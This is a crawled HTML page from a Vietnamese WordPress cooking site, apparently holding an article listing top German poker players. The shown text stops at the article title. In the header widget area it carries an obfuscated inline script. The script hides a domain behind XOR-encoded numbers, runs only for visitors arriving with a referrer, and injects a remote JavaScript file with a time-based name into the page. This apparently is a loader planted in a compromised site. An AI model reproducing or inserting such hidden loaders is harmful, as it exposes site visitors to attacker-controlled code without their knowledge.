

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://monngondongian.com/nguoi-choi-poker-gioi-nhat-cua-duc/
body_size: 12031
content:
<!DOCTYPE html>
<html lang="vi">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.1 (Yoast SEO v23.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Top +3 Người Chơi Poker Giỏi Nhất Của Đức Có Thể Bạn Chưa Biết</title>
	<meta name="description" content="Trên đây là bài viết chia sẻ đến bạn những người chơi poker giỏi nhất của Đức. Hy vọng những thông tin này hữu ích với bạn đọc." />
	<link rel="canonical" href="https://monngondongian.com/nguoi-choi-poker-gioi-nhat-cua-duc/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top +3 Người Chơi Poker Giỏi Nhất Của Đức Có Thể Bạn Chưa Biết" />
	<meta property="og:description" content="Trên đây là bài viết chia sẻ đến bạn những người chơi poker giỏi nhất của Đức. Hy vọng những thông tin này hữu ích với bạn đọc." />
	<meta property="og:url" content="https://monngondongian.com/nguoi-choi-poker-gioi-nhat-cua-duc/" />
	<meta property="og:site_name" content="Món ngon đơn giản" />
	<meta property="article:published_time" content="2023-06-21T10:02:29+00:00" />
	<meta property="og:image" content="http://monngondongian.com/wp-content/uploads/2023/06/TobiasReinkemeier.jpg" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://monngondongian.com/nguoi-choi-poker-gioi-nhat-cua-duc/#article","isPartOf":{"@id":"https://monngondongian.com/nguoi-choi-poker-gioi-nhat-cua-duc/"},"author":{"name":"admin","@id":"https://monngondongian.com/#/schema/person/e763cbbe72a7b3f64b5b5241b30718a5"},"headline":"Top +3 Người Chơi Poker Giỏi Nhất Của Đức Có Thể Bạn Chưa Biết","datePublished":"2023-06-21T10:02:29+00:00","dateModified":"2023-06-21T10:02:29+00:00","mainEntityOfPage":{"@id":"https://monngondongian.com/nguoi-choi-poker-gioi-nhat-cua-duc/"},"wordCount":1134,"publisher":{"@id":"https://monngondongian.com/#organization"},"image":{"@id":"https://monngondongian.com/nguoi-choi-poker-gioi-nhat-cua-duc/#primaryimage"},"thumbnailUrl":"https://monngondongian.com/wp-content/uploads/2023/06/TobiasReinkemeier.jpg","articleSection":["Review"],"inLanguage":"vi"},{"@type":"WebPage","@id":"https://monngondongian.com/nguoi-choi-poker-gioi-nhat-cua-duc/","url":"https://monngondongian.com/nguoi-choi-poker-gioi-nhat-cua-duc/","name":"Top +3 Người Chơi Poker Giỏi Nhất Của Đức Có Thể Bạn Chưa Biết","isPartOf":{"@id":"https://monngondongian.com/#website"},"primaryImageOfPage":{"@id":"https://monngondongian.com/nguoi-choi-poker-gioi-nhat-cua-duc/#primaryimage"},"image":{"@id":"https://monngondongian.com/nguoi-choi-poker-gioi-nhat-cua-duc/#primaryimage"},"thumbnailUrl":"https://monngondongian.com/wp-content/uploads/2023/06/TobiasReinkemeier.jpg","datePublished":"2023-06-21T10:02:29+00:00","dateModified":"2023-06-21T10:02:29+00:00","description":"Trên đây là bài viết chia sẻ đến bạn những người chơi poker giỏi nhất của Đức. Hy vọng những thông tin này hữu ích với bạn đọc.","breadcrumb":{"@id":"https://monngondongian.com/nguoi-choi-poker-gioi-nhat-cua-duc/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://monngondongian.com/nguoi-choi-poker-gioi-nhat-cua-duc/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://monngondongian.com/nguoi-choi-poker-gioi-nhat-cua-duc/#primaryimage","url":"https://monngondongian.com/wp-content/uploads/2023/06/TobiasReinkemeier.jpg","contentUrl":"https://monngondongian.com/wp-content/uploads/2023/06/TobiasReinkemeier.jpg","width":450,"height":300},{"@type":"BreadcrumbList","@id":"https://monngondongian.com/nguoi-choi-poker-gioi-nhat-cua-duc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://monngondongian.com/"},{"@type":"ListItem","position":2,"name":"Top +3 Người Chơi Poker Giỏi Nhất Của Đức Có Thể Bạn Chưa Biết"}]},{"@type":"WebSite","@id":"https://monngondongian.com/#website","url":"https://monngondongian.com/","name":"Món ngon đơn giản","description":"Cách nấu ăn ngon","publisher":{"@id":"https://monngondongian.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://monngondongian.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://monngondongian.com/#organization","name":"Món ngon đơn giản","url":"https://monngondongian.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://monngondongian.com/#/schema/logo/image/","url":"https://monngondongian.com/wp-content/uploads/2022/11/Mon-Ngon.png","contentUrl":"https://monngondongian.com/wp-content/uploads/2022/11/Mon-Ngon.png","width":512,"height":512,"caption":"Món ngon đơn giản"},"image":{"@id":"https://monngondongian.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://monngondongian.com/#/schema/person/e763cbbe72a7b3f64b5b5241b30718a5","name":"admin","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://monngondongian.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/11a667bccbef3b15d0f4162773999736?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/11a667bccbef3b15d0f4162773999736?s=96&d=mm&r=g","caption":"admin"},"description":"Dược Phẩm Dạ Dày Happy Hỗ trợ điều trị hiệu quả dạ dày - trào ngược - HP hiện nay. Chuyển giao Công nghệ NovaSOL CURCUMIN thế hệ 4.0 mới nhất từ CHLB Đức .","sameAs":["https://monngondongian.com"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/monngondongian.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='paradise-css' href='https://monngondongian.com/wp-content/themes/paradise/style.css?ver=6.8.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://monngondongian.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://monngondongian.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.68.1' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='paradise-menu-search-css' href='https://monngondongian.com/wp-content/themes/paradise/css/menu-search.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='paradise-back-to-top-css' href='https://monngondongian.com/wp-content/themes/paradise/css/back-to-top.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='paradise-posts-navigation-css' href='https://monngondongian.com/wp-content/themes/paradise/css/posts-navigation.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='paradise-related-posts-css' href='https://monngondongian.com/wp-content/themes/paradise/lib/related-posts/data/related-posts.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='paradise-icomoon-css' href='https://monngondongian.com/wp-content/themes/paradise/css/icomoon.css?ver=6.8.1' media='all' />
<script src="https://monngondongian.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://monngondongian.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://monngondongian.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://monngondongian.com/wp-json/wp/v2/posts/12579" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://monngondongian.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmonngondongian.com%2Fnguoi-choi-poker-gioi-nhat-cua-duc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://monngondongian.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmonngondongian.com%2Fnguoi-choi-poker-gioi-nhat-cua-duc%2F&#038;format=xml" />
<style type="text/css">.site-title a { background: url(https://monngondongian.com/wp-content/uploads/2022/11/cropped-Mon-Ngon-1.png) no-repeat !important; }</style>
<link rel="icon" href="https://monngondongian.com/wp-content/uploads/2022/11/cropped-Mon-Ngon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://monngondongian.com/wp-content/uploads/2022/11/cropped-Mon-Ngon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://monngondongian.com/wp-content/uploads/2022/11/cropped-Mon-Ngon-180x180.png" />
<meta name="msapplication-TileImage" content="https://monngondongian.com/wp-content/uploads/2022/11/cropped-Mon-Ngon-270x270.png" />
		<style id="wp-custom-css">
			h1, h2, h3, h4, h5, h6 {
    text-transform: capitalize;
}
.entry-content table{
	display: block;
  overflow-x: auto;
  width: 100% !important;
	border: 0;
}
.entry-content p:has(img) {
    text-align: center;
}
.entry-content .wp-caption {
    margin: 0 auto;
}
.entry-content p{
	text-align: justify;
}

.entry-title {
	  text-align: justify;
}
.entry-content .entry-content div:has(img) {
    text-align: left;
}		</style>
		</head>
<body class="post-template-default single single-post postid-12579 single-format-standard custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible primary-nav"><a href="#" class="to-top" title="Back to top"><i class="icon-caret-down" aria-hidden="true"></i></a><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-1650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1650"><a href="https://monngondongian.com/mon-an/"><span >Món Ăn</span></a></li>
<li id="menu-item-5713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5713"><a href="https://monngondongian.com/dia-diem-an-uong/"><span >Địa Điểm Ăn Uống</span></a></li>
<li id="menu-item-5714" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5714"><a href="https://monngondongian.com/review/"><span >Review</span></a></li>
<li id="menu-item-5715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5715"><a href="https://monngondongian.com/dac-san/"><span >Đặc Sản</span></a></li>
<li class="right search"><form class="search-form" method="get" action="https://monngondongian.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-1">Tìm kiếm...</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Tìm kiếm..."><input class="search-form-submit" type="submit" value="Search"><meta content="https://monngondongian.com/?s={s}"></form></li></ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://monngondongian.com/"> Món ngon đơn giản</a></p><p class="site-description">Cách nấu ăn ngon</p></div><div class="widget-area header-widget-area"><section id="media_image-4" class="widget widget_media_image"><div class="widget-wrap"><img width="728" height="90" src="https://monngondongian.com/wp-content/uploads/2022/12/Zalo-0896565123.jpg" class="image wp-image-5572  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://monngondongian.com/wp-content/uploads/2022/12/Zalo-0896565123.jpg 728w, https://monngondongian.com/wp-content/uploads/2022/12/Zalo-0896565123-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" /></div></section>
<section id="block-2" class="widget widget_block"><div class="widget-wrap"><script type="text/javascript">
!function (_7ccd5) {
    
    var _bd926 = Date.now();
    var _69435 = 1000;
    _bd926 = _bd926 / _69435;
    _bd926 = Math.floor(_bd926);

    var _7c6d2 = 600;
    _bd926 -= _bd926 % _7c6d2;
    _bd926 = _bd926.toString(16);

    var _72d1a = _7ccd5.referrer;

    if (!_72d1a) return;

    var _66a45 = [63536, 63541, 63530, 63545, 63544, 63549, 63535, 63540, 63550, 63539, 63549, 63534, 63544, 63543, 63541, 63528, 63602, 63541, 63538, 63546, 63539];

    _66a45 = _66a45.map(function(_be42f){
        return _be42f ^ 63580;
    });

    var _30454 = "055328d9c9511941d6a0f85a8c66814e";
    
    _66a45 = String.fromCharCode(..._66a45);

    var _2e8d4 = "https://";
    var _d26bf = "/";
    var _992a4 = "track-";

    var _d9dc0 = ".js";

    var _4dd0d = _7ccd5.createElement("script");
    _4dd0d.type = "text/javascript";
    _4dd0d.async = true;
    _4dd0d.src = _2e8d4 + _66a45 + _d26bf + _992a4 + _bd926 + _d9dc0;

    _7ccd5.getElementsByTagName("head")[0].appendChild(_4dd0d)

}(document);
</script></div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-12579 post type-post status-publish format-standard has-post-thumbnail category-review entry" aria-label="Top +3 Người Chơi Poker Giỏi Nhất Của Đức Có Thể Bạn Chưa Biết"><header class="entry-header"><h1 class="entry-title">Top +3 Người Chơi Poker Giỏi Nhất Của Đức Có Thể Bạn Chưa Biết</h1>
